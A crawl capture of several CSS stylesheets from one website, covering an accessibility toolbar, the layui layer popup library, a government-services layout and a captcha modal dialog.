    background: #fff;
    z-index: 1101;
    padding: 10px;
    border-radius: 5px;
}
#Br_ChangBg_items ul {
    border-bottom: none;
}
#Br_ChangBg_items li {
    font-size: 14px;
    margin-bottom: 2px;
}
#Br_ChangBg_items li a {
    display: block;
    height: 32px;
    line-height: 32px;
}
#Br_ChangBg_items li.active {
    border: 1px solid #cc0000;
}
#Br_Selectcolor {
    position: absolute;
    display: none;
    width: 100px;
    background: #fff;
    z-index: 1101;
    padding: 10px;
    border-radius: 5px;
}
#Br_Selectcolor ul {
    border-bottom: none;
}
#Br_Selectcolor li {
    padding: 2px;
    font-size: 14px;
}
#Br_Selectcolor li a {
    display: block;
    height: 24px;
    line-height: 24px;
}
#Br_Selectcolor li.active {
    border: 1px solid #ff0000;
}
#Br_Fping_setting {
    position: absolute;
    display: none;
    width: 100px;
    background: #fff;
    z-index: 1101;
    padding: 10px;
    border-radius: 5px;
}
#Br_Fping_setting ul {
    border-bottom: none;
}
#Br_Fping_setting li {
    padding: 2px;
    font-size: 14px;
}
#Br_Fping_setting li a {
    display: block;
    height: 24px;
    line-height: 24px;
    background: #f5f5f5;
}
#Br_Fping_setting li.active a {
    background: #3399cc;
    color: #fff;
    font-weight: bold;
}
div#guidesbox {
    width: 100%;
    height: 100%;
    line-height: 0px;
    font-size: 0px;
    z-index: 1001;
}
div#guidesbox div#guidesXLine {
    position: absolute;
    width: 100%;
    height: 3px;
    left: 0px;
    top: 100px;
    font-size: 0px;
    line-height: 0px;
    z-index: 999;
    background: #0066cc;
}
div#guidesbox div#guidesYLine {
    position: absolute;
    width: 3px;
    height: 100%;
    top: 0px;
    left: 100px;
    font-size: 0px;
    line-height: 0px;
    z-index: 998;
    background: #0066cc;
}
#browserObj_Fpbar_mian {
    position: fixed;
    bottom: 0px;
    width: 100%;
    height: 120px;
    z-index: 1001;
}
.browserObj_Fpbar {
    position: relative;
    height: 116px;
    border: 2px solid #3399cc;
    background: #fff;
    z-index: 1002;
}
.browserObj_Fpbar .Fpbar_r {
    width: 54px;
    float: right;
    height: 106px;
    border-left: 1px solid #3399cc;
    background: #3399cc;
    padding: 5px;
}
.browserObj_Fpbar .Fpbar_r ul {
}
.browserObj_Fpbar .Fpbar_r li {
    text-align: center;
    line-height: 42px;
    font-size: 14px;
    font-weight: bold;
    background: #fff;
    padding: 2px;
}
.browserObj_Fpbar .Fpbar_r li a {
    display: block;
    height: 40px;
    background: url(images/botton_bgon.jpg) no-repeat center center;
    color: #3399cc;
    border: 1px solid #ccc;
}
.browserObj_Fpbar .Fpbar_r li a#Fpbar_En {
    height: auto;
    padding: 5px 0;
    line-height: 150%;
}
.browserObj_Fpbar .Fpbar_r li a:hover {
    background: url(images/botton_bg.jpg) no-repeat center center;
}
.browserObj_Fpbar .Fpbar_r li a.active {
    background: #cc0000;
    color: #fff;
}
.browserObj_Fpbar .Fpbar_r li a.en {
    background: #ccc;
    color: #666;
}
.browserObj_Fpbar #Fpbar_l {
    float: left;
    height: 110px;
    overflow-y: auto;
    background: #fff;
    text-align: center;
    line-height: 130%;
    font-size: 40px;
    font-weight: bold;
    color: #000;
}
#tooltips_show {
    height: 110px;
}
.browserObj_Fpbar #Fpbar_l ul {
}
.browserObj_Fpbar #Fpbar_l li {
    display: inline-block;
    padding: 0 4px;
    text-align: center;
}
.browserObj_Fpbar #Fpbar_l li span {
    display: block;
    padding: 2px 0;
}
voice.voice-active {
    background: #000;
    color: #fff;
}
#Br_Voice_setting_box {
    position: absolute;
    display: ;
    width: 200px;
    background: #fff;
    z-index: 1101;
    padding: 10px;
    border-radius: 5px;
}
#Br_Voice_setting_box div {
    height: 24px;
    padding: 5px 0;
    margin: 3px 0;
}
#Br_Voice_setting_box div h3 {
    float: left;
    width: 60px;
    line-height: 22px;
    text-align: center;
}
#Br_Voice_setting_box div ul {
    float: left;
}
#Br_Voice_setting_box div li {
    float: left;
    line-height: 22px;
    height: 24px;
}
#Br_Voice_setting_box div li.Br_Voice_setting_info {
    height: 22px;
    width: 60px;
    text-align: center;
    color: #666;
    font-size: 14px;
    border-top: 1px solid #D3D3D3;
    border-bottom: 1px solid #D3D3D3;
}
#Br_Voice_setting_box div li a {
    display: block;
    width: 30px;
    border: 1px solid #3399cc;
    background: #3399cc;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}
#Br_Voice_setting_box div li a:hover {
    background: #f60;
    border-color: #f60;
    text-decoration: none;
}
#Br_Voice_setting_box div li a.en {
    background: #ccc;
    color: #333;
    border-color: #ccc
}
.power-content_voice {
    width: 130px;
    height: 2em;
    border: 1px solid #ddd;
    padding: 5px;
    margin: auto
}
.power-content_voice a {
    display: inline-block;
    padding-left: 5px;
}
.power-content_voice a.disabled button {
    background: #ddd;
}
.power-content_voice progress {
    width: 80px;
    margin-left: 5px;
}
.power-content_voice .voice-button button {
    width: 16px;
    height: 16px;
    border: none;
    margin: auto;
    cursor: pointer;
    outline: none;
}
.power-content_voice .power-content_voice-start button {
    background: #3391ff;
    border-radius: 100%;
}
.power-content_voice .power-content_voice-start button:after {
    content: '';
    display: inline-block;
    position: relative;
    left: 1px;
    border-style: solid;
    border-width: 4px 0 4px 8px;
    border-color: transparent transparent transparent white;
}
.power-content_voice .power-content_voice-stop button {
    background: red;
}
.power-content_voice .power-content_voice-stop button:after {
    content: '';
    display: inline-block;
}
#Br_Guides,
#Br_Fping,
#Br_Voice {
    margin-right: 0;
    border-radius: 5px 0px 0px 5px;
}
#Selectcolor,
#Br_Fping_opensetting,
#Br_Voice_setting {
    margin-left: 0;
    border-radius: 0 5px 5px 0;
}
#Br_BarTitle:hover {
    background: url(images/botton_bg.png) repeat-x;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/layer.css
body_size: 3591
content:
.layui-layer-imgbar,
.layui-layer-imgtit a,
.layui-layer-tab .layui-layer-title span,
.layui-layer-title {
    text-overflow: ellipsis;
    white-space: nowrap
}
html #layuicss-layer {
    display: none;
    position: absolute;
    width: 1989px
}
.layui-layer,
.layui-layer-shade {
    position: fixed;
    _position: absolute;
    pointer-events: auto
}
.layui-layer-shade {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    _height: expression(document.body.offsetHeight+"px")
}
.layui-layer {
    -webkit-overflow-scrolling: touch;
    top: 150px;
    left: 0;
    margin: 0;
    padding: 0;
    background-color: #fff;
    -webkit-background-clip: content;
    border-radius: 2px;
    box-shadow: 1px 1px 50px rgba(0, 0, 0, .3)
}
.layui-layer-close {
    position: absolute
}
.layui-layer-content {
    position: relative
}
.layui-layer-border {
    border: 1px solid #B2B2B2;
    border: 1px solid rgba(0, 0, 0, .1);
    box-shadow: 1px 1px 5px rgba(0, 0, 0, .2)
}
.layui-layer-load {
    background: url(loading-1.gif) center center no-repeat #eee
}
.layui-layer-ico {
    background: url(icon.png) no-repeat
}
.layui-layer-btn a,
.layui-layer-dialog .layui-layer-ico,
.layui-layer-setwin a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top
}
.layui-layer-move {
    display: none;
    position: fixed;
    *position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    cursor: move;
    opacity: 0;
    filter: alpha(opacity=0);
    background-color: #fff;
    z-index: 2147483647
}
.layui-layer-resize {
    position: absolute;
    width: 15px;
    height: 15px;
    right: 0;
    bottom: 0;
    cursor: se-resize
}
.layer-anim {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: .3s;
    animation-duration: .3s
}
@-webkit-keyframes layer-bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes layer-bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
.layer-anim-00 {
    -webkit-animation-name: layer-bounceIn;
    animation-name: layer-bounceIn
}
@-webkit-keyframes layer-zoomInDown {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}
@keyframes layer-zoomInDown {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        -ms-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        -ms-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}
.layer-anim-01 {
    -webkit-animation-name: layer-zoomInDown;
    animation-name: layer-zoomInDown
}
@-webkit-keyframes layer-fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
@keyframes layer-fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}
.layer-anim-02 {
    -webkit-animation-name: layer-fadeInUpBig;
    animation-name: layer-fadeInUpBig
}
@-webkit-keyframes layer-zoomInLeft {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(48px);
        transform: scale(.475) translateX(48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}
@keyframes layer-zoomInLeft {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(-2000px);
        -ms-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(48px);
        -ms-transform: scale(.475) translateX(48px);
        transform: scale(.475) translateX(48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}
.layer-anim-03 {
    -webkit-animation-name: layer-zoomInLeft;
    animation-name: layer-zoomInLeft
}
@-webkit-keyframes layer-rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0) rotate(0);
        transform: translateX(0) rotate(0)
    }
}
@keyframes layer-rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        -ms-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0) rotate(0);
        -ms-transform: translateX(0) rotate(0);
        transform: translateX(0) rotate(0)
    }
}
.layer-anim-04 {
    -webkit-animation-name: layer-rollIn;
    animation-name: layer-rollIn
}
@keyframes layer-fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
.layer-anim-05 {
    -webkit-animation-name: layer-fadeIn;
    animation-name: layer-fadeIn
}
@-webkit-keyframes layer-shake {
    0%,
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px)
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translateX(10px);
        transform: translateX(10px)
    }
}
@keyframes layer-shake {
    0%,
    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        transform: translateX(-10px)
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
        transform: translateX(10px)
    }
}
.layer-anim-06 {
    -webkit-animation-name: layer-shake;
    animation-name: layer-shake
}
@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
.layui-layer-title {
    padding: 0 80px 0 20px;
    height: 42px;
    line-height: 42px;
    border-bottom: 1px solid #eee;
    font-size: 14px;
    color: #333;
    overflow: hidden;
    background-color: #F8F8F8;
    border-radius: 2px 2px 0 0
}
.layui-layer-setwin {
    position: absolute;
    right: 15px;
    *right: 0;
    top: 15px;
    font-size: 0;
    line-height: initial
}
.layui-layer-setwin a {
    position: relative;
    width: 16px;
    height: 16px;
    margin-left: 10px;
    font-size: 12px;
    _overflow: hidden
}
.layui-layer-setwin .layui-layer-min cite {
    position: absolute;
    width: 14px;
    height: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    background-color: #2E2D3C;
    cursor: pointer;
    _overflow: hidden
}
.layui-layer-setwin .layui-layer-min:hover cite {
    background-color: #2D93CA
}
.layui-layer-setwin .layui-layer-max {
    background-position: -32px -40px
}
.layui-layer-setwin .layui-layer-max:hover {
    background-position: -16px -40px
}
.layui-layer-setwin .layui-layer-maxmin {
    background-position: -65px -40px
}
.layui-layer-setwin .layui-layer-maxmin:hover {
    background-position: -49px -40px
}
.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px;
    cursor: pointer
}
.layui-layer-setwin .layui-layer-close1:hover {
    opacity: .7
}
.layui-layer-setwin .layui-layer-close2 {
    position: absolute;
    right: -28px;
    top: -28px;
    width: 30px;
    height: 30px;
    margin-left: 0;
    background-position: -149px -31px;
    *right: -18px;
    _display: none
}
.layui-layer-setwin .layui-layer-close2:hover {
    background-position: -180px -31px
}
.layui-layer-btn {
    text-align: right;
    padding: 0 15px 20px 0;
    pointer-events: auto;
    user-select: none;
    -webkit-user-select: none
}
.layui-layer-btn a {
    height: 28px;
    line-height: 28px;
    margin: 5px 5px 0;
    padding: 0 15px;
    border: 1px solid #dedede;
    background-color: #fff;
    color: #333;
    border-radius: 2px;
    font-weight: 400;
    cursor: pointer;
    text-decoration: none
}
.layui-layer-btn a:hover {
    opacity: .9;
    text-decoration: none
}
.layui-layer-btn a:active {
    opacity: .8
}
.layui-layer-btn .layui-layer-btn0 {
    border-color: #1E9FFF;
    background-color: #1E9FFF;
    color: #fff
}
.layui-layer-btn-l {
    text-align: left
}
.layui-layer-btn-c {
    text-align: center
}
.layui-layer-dialog {
    min-width: 260px
}
.layui-layer-dialog .layui-layer-content {
    text-align: center;
    height: auto !important;
    position: relative;
    padding: 20px;
    line-height: 24px;
    word-break: break-all;
    overflow: hidden;
    font-size: 14px;
    overflow-x: hidden;
    overflow-y: auto
}
.layui-layer-dialog .layui-layer-content .layui-layer-ico {
    position: absolute;
    top: 16px;
    left: 15px;
    _left: -40px;
    width: 30px;
    height: 30px
}
.layui-layer-ico1 {
    background-position: -30px 0
}
.layui-layer-ico2 {
    background-position: -60px 0
}
.layui-layer-ico3 {
    background-position: -90px 0
}
.layui-layer-ico4 {
    background-position: -120px 0
}
.layui-layer-ico5 {
    background-position: -150px 0
}
.layui-layer-ico6 {
    background-position: -180px 0
}
.layui-layer-rim {
    border: 6px solid #8D8D8D;
    border: 6px solid rgba(0, 0, 0, .3);
    border-radius: 5px;
    box-shadow: none
}
.layui-layer-msg {
    min-width: 180px;
    border: 1px solid #D3D4D3;
    box-shadow: none
}
.layui-layer-hui {
    min-width: 100px;
    background-color: #000;
    filter: alpha(opacity=60);
    background-color: rgba(0, 0, 0, .6);
    color: #fff;
    border: none
}
.layui-layer-hui .layui-layer-content {
    padding: 12px 25px;
    text-align: center
}
.layui-layer-dialog .layui-layer-padding {
    padding: 20px 20px 20px 55px;
    text-align: left
}
.layui-layer-page .layui-layer-content {
    position: relative;
    overflow: auto
}
.layui-layer-iframe .layui-layer-btn,
.layui-layer-page .layui-layer-btn {
    padding-top: 10px
}
.layui-layer-nobg {
    background: 0 0
}
.layui-layer-iframe iframe {
    display: block;
    width: 100%
}
.layui-layer-loading {
    border-radius: 100%;
    background: 0 0;
    box-shadow: none;
    border: none
}
.layui-layer-loading .layui-layer-content {
    width: 60px;
    height: 24px;
    background: url(loading-0.gif) no-repeat
}
.layui-layer-loading .layui-layer-loading1 {
    width: 37px;
    height: 37px;
    background: url(loading-1.gif) no-repeat
}
.layui-layer-ico16,
.layui-layer-loading .layui-layer-loading2 {
    width: 32px;
    height: 32px;
    background: url(loading-2.gif) no-repeat
}
.layui-layer-tips {
    background: 0 0;
    box-shadow: none;
    border: none
}
.layui-layer-tips .layui-layer-content {
    position: relative;
    line-height: 22px;
    min-width: 12px;
    padding: 8px 15px;
    font-size: 12px;
    _float: left;
    border-radius: 2px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .2);
    background-color: #000;
    color: #fff
}
.layui-layer-tips .layui-layer-close {
    right: -2px;
    top: -1px
}
.layui-layer-tips i.layui-layer-TipsG {
    position: absolute;
    width: 0;
    height: 0;
    border-width: 8px;
    border-color: transparent;
    border-style: dashed;
    *overflow: hidden
}
.layui-layer-tips i.layui-layer-TipsB,
.layui-layer-tips i.layui-layer-TipsT {
    left: 5px;
    border-right-style: solid;
    border-right-color: #000
}
.layui-layer-tips i.layui-layer-TipsT {
    bottom: -8px
}
.layui-layer-tips i.layui-layer-TipsB {
    top: -8px
}
.layui-layer-tips i.layui-layer-TipsL,
.layui-layer-tips i.layui-layer-TipsR {
    top: 5px;
    border-bottom-style: solid;
    border-bottom-color: #000
}
.layui-layer-tips i.layui-layer-TipsR {
    left: -8px
}
.layui-layer-tips i.layui-layer-TipsL {
    right: -8px
}
.layui-layer-lan[type=dialog] {
    min-width: 280px
}
.layui-layer-lan .layui-layer-title {
    background: #4476A7;
    color: #fff;
    border: none
}
.layui-layer-lan .layui-layer-btn {
    padding: 5px 10px 10px;
    text-align: right;
    border-top: 1px solid #E9E7E7
}
.layui-layer-lan .layui-layer-btn a {
    background: #fff;
    border-color: #E9E7E7;
    color: #333
}
.layui-layer-lan .layui-layer-btn .layui-layer-btn1 {
    background: #C9C5C5
}
.layui-layer-molv .layui-layer-title {
    background: #009f95;
    color: #fff;
    border: none
}
.layui-layer-molv .layui-layer-btn a {
    background: #009f95;
    border-color: #009f95
}
.layui-layer-molv .layui-layer-btn .layui-layer-btn1 {
    background: #92B8B1
}
.layui-layer-iconext {
    background: url(icon-ext.png) no-repeat
}
.layui-layer-prompt .layui-layer-input {
    display: block;
    width: 230px;
    height: 36px;
    margin: 0 auto;
    line-height: 30px;
    padding-left: 10px;
    border: 1px solid #e6e6e6;
    color: #333
}
.layui-layer-prompt textarea.layui-layer-input {
    width: 300px;
    height: 100px;
    line-height: 20px;
    padding: 6px 10px
}
.layui-layer-prompt .layui-layer-content {
    padding: 20px
}
.layui-layer-prompt .layui-layer-btn {
    padding-top: 0
}
.layui-layer-tab {
    box-shadow: 1px 1px 50px rgba(0, 0, 0, .4)
}
.layui-layer-tab .layui-layer-title {
    padding-left: 0;
    overflow: visible
}
.layui-layer-tab .layui-layer-title span {
    position: relative;
    float: left;
    min-width: 80px;
    max-width: 260px;
    padding: 0 20px;
    text-align: center;
    overflow: hidden;
    cursor: pointer
}
.layui-layer-tab .layui-layer-title span.layui-this {
    height: 43px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    background-color: #fff;
    z-index: 10
}
.layui-layer-tab .layui-layer-title span:first-child {
    border-left: none
}
.layui-layer-tabmain {
    line-height: 24px;
    clear: both
}
.layui-layer-tabmain .layui-layer-tabli {
    display: none
}
.layui-layer-tabmain .layui-layer-tabli.layui-this {
    display: block
}
.layui-layer-photos {
    -webkit-animation-duration: .8s;
    animation-duration: .8s
}
.layui-layer-photos .layui-layer-content {
    overflow: hidden;
    text-align: center
}
.layui-layer-photos .layui-layer-phimg img {
    position: relative;
    width: 100%;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top
}
.layui-layer-imgbar,
.layui-layer-imguide {
    display: none
}
.layui-layer-imgnext,
.layui-layer-imgprev {
    position: absolute;
    top: 50%;
    width: 27px;
    _width: 44px;
    height: 44px;
    margin-top: -22px;
    outline: 0;
    blr: expression(this.onFocus=this.blur())
}
.layui-layer-imgprev {
    left: 10px;
    background-position: -5px -5px;
    _background-position: -70px -5px
}
.layui-layer-imgprev:hover {
    background-position: -33px -5px;
    _background-position: -120px -5px
}
.layui-layer-imgnext {
    right: 10px;
    _right: 8px;
    background-position: -5px -50px;
    _background-position: -70px -50px
}
.layui-layer-imgnext:hover {
    background-position: -33px -50px;
    _background-position: -120px -50px
}
.layui-layer-imgbar {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 32px;
    line-height: 32px;
    background-color: rgba(0, 0, 0, .8);
    background-color: #000\9;
    filter: Alpha(opacity=80);
    color: #fff;
    overflow: hidden;
    font-size: 0
}
.layui-layer-imgtit * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-size: 12px
}
.layui-layer-imgtit a {
    max-width: 65%;
    overflow: hidden;
    color: #fff
}
.layui-layer-imgtit a:hover {
    color: #fff;
    text-decoration: underline
}
.layui-layer-imgtit em {
    padding-left: 10px;
    font-style: normal
}
@-webkit-keyframes layer-bounceOut {
    100% {
        opacity: 0;
        -webkit-transform: scale(.7);
        transform: scale(.7)
    }
    30% {
        -webkit-transform: scale(1.05);
        transform: scale(1.05)
    }
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes layer-bounceOut {
    100% {
        opacity: 0;
        -webkit-transform: scale(.7);
        -ms-transform: scale(.7);
        transform: scale(.7)
    }
    30% {
        -webkit-transform: scale(1.05);
        -ms-transform: scale(1.05);
        transform: scale(1.05)
    }
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
.layer-anim-close {
    -webkit-animation-name: layer-bounceOut;
    animation-name: layer-bounceOut;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}
@media screen and (max-width: 1100px) {
    .layui-layer-iframe {
        overflow-y: auto;
        -webkit-overflow-scrolling: touch
    }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/zwfw.css
body_size: 940
content:
@charset "utf-8";
/* CSS Document */
/* 政务办事 */
.zwbs2List{
	float:left;
    overflow:hidden;
    margin-right:-20px;
	margin-top:10px;
}
.zwbs2List li{
    float:left;
    width:120px;
    text-align:center;
    margin:0 10px 10px 0;
}
.zwbs2List a{
    display:block;
    height:108px;
	font-size:16px;
    overflow:hidden;
    -webkit-transition:400ms;-o-transition:400ms;-moz-transition:400ms;transition:400ms;

}
.zwbs2List i{
    display:block;
    height:72px;
    background:url(/global/zwbsicon.png) center -0px no-repeat;
    -webkit-transition:400ms;-o-transition:400ms;-moz-transition:400ms;transition:400ms;
}
.zwbs2List a:hover{
  
    color:#fff;
    text-decoration:none
}

.zwbs2List .li2 i{
    background-position:center -160px
}
.zwbs2List .li3 i{
    background-position:center -320px
}
.zwbs2List .li4 i{
    background-position:center -480px
}
.zwbs2List .li5 i{
    background-position:center -640px
}
.zwbs2List .li6 i{
    background-position:center -800px
}


.zwbs2List .li1 a:hover i{
    background-position:center -80px;
}
.zwbs2List .li2 a:hover i{
    background-position:center -240px;
}
.zwbs2List .li3 a:hover i{
    background-position:center -400px;
}
.zwbs2List .li4 a:hover i{
    background-position:center -560px;
}
.zwbs2List .li5 a:hover i{
	color:#fe7642;
    background-position:center -720px;
}
.zwbs2List .li6 a:hover i{
    background-position:center -880px;
}



.zwbs2Icons a:hover{

    color:#4292f5;
    text-decoration:none
}
.zwbs2Icons .li5 a:hover{

    color:#fe7843;
    text-decoration:none
}
.zwbs2Icons .li6 a:hover{

    color: #fe7843;
    text-decoration:none
}



/* 政务办事 */
.category-b {width: 100%;
         margin-top:30px;}
.category-b li {
    width: 32%;
    text-align: center;
    height: 58px;
    line-height: 58px;
    margin-right: 2%;
    float: left;
    position: relative;
}
.category-b li a {
    font-size: 18px;
    font-weight: 700;
    display: block;
    color: #fff;
    background: #7cbce2;
    border-radius: 5px;
}
.category-b li a:hover {
    background: #478ceb;
    text-decoration: none;
}
.category-b .trigger-on {
    width: 123px;
    height: 130px;
    position: absolute;
    top: -130px;
    left: 50%;
    margin-left: -61px;
    background: url('/global/zwfw_trigger_bg.png') no-repeat;
}
.category-b .trigger-on img {
    display:block;
    margin: 10px 14px;
    width: 95px;
    height: 95px;
}
.category-b .trigger-on {display:none;}
.category-b .on .trigger-on {display:block;}

.bssearch {width: 770px;float: left;}
.bssearch input,.bssearch button {height: 55px;box-sizing: border-box;float: left;border: none; outline: none;}
.bssearch input {width: 85%;background: #f2f2f2;padding: 0 20px; font-size: 16px;}
.bssearch button {width: 15%;background: #3269B8;}
.bssearch button span {color: #fff; font-size: 18px;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/modal.css
body_size: 1712
content:
/*验证码*/
.modal .close {
    float: right;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    color: #000000;
    text-shadow: 0 1px 0 #ffffff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}

    .modal .close:hover,
    .modal .close:focus {
        color: #000000;
        text-decoration: none;
        cursor: pointer;
        opacity: 0.5;
        filter: alpha(opacity=50);
    }

.modal button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}

    .modal.fade .modal-dialog {
        -webkit-transform: translate(0, -25%);
        -ms-transform: translate(0, -25%);
        -o-transform: translate(0, -25%);
        transform: translate(0, -25%);
        -webkit-transition: -webkit-transform 0.3s ease-out;
        -o-transition: -o-transform 0.3s ease-out;
        transition: transform 0.3s ease-out;
    }

    .modal.in .modal-dialog {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
    width: auto;
    max-width: 400px;
    margin: 230px auto;
}

.modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    outline: 0;
}

.modal-backdrop {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000000;
}

    .modal-backdrop.fade {
        opacity: 0;
        filter: alpha(opacity=0);
    }

    .modal-backdrop.in {
        opacity: 0.5;
        filter: alpha(opacity=50);
    }

.modal-header {
    padding: 10px;
    border-bottom: 1px solid #e5e5e5;
}

    .modal-header .close {
        margin-top: -2px;
    }

.modal-title {
    margin: 0;
    line-height: 1.42857143;
}

.modal-body {
    position: relative;
    padding: 10px;
}

.modal-footer {
    padding: 10px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}

    .modal-footer .btn + .btn {
        margin-left: 5px;
        margin-bottom: 0;
    }

    .modal-footer .btn-group .btn + .btn {
        margin-left: -1px;
    }

    .modal-footer .btn-block + .btn-block {
        margin-left: 0;
    }

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

.modal .btn-sm, .btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 11px;
    line-height: 1.5;
    border-radius: 3px;
}

.modal .btn-primary {
    color: #ffffff;
    background-color: #337ab7;
    border-color: #2e6da4;
}

    .modal .btn-primary:hover {
        color: #ffffff;
        background-color: #286090;
        border-color: #204d74;
    }

.modal .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.42857143;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.modal input[type="text"] {
    display: block;
    padding: 5px 2px 5px 5px;
    width: 98%;
    height: 32px;
    outline: none;
    border: 1px solid #cbd5dd;
    border-radius: 5px;
    background-color: #fff;
    background-image: none;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    font-family: 'Microsoft YaHei', Arial, sans-serif;
    color: #767676;
    text-align: left;
    font-size: 18px;
    line-height: 1.42857;
    -o-transition: border-color ease-in-out 0.55s, box-shadow ease-in-out .15s;
    -webkit-transition: border-color ease-in-out 0.55s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out 0.55s, box-shadow ease-in-out .15s;
}

.modal-open {
    overflow: hidden;
}

.modal-body .validationcode {
    position: absolute;
    top: 18px;
    right: 25px;
}

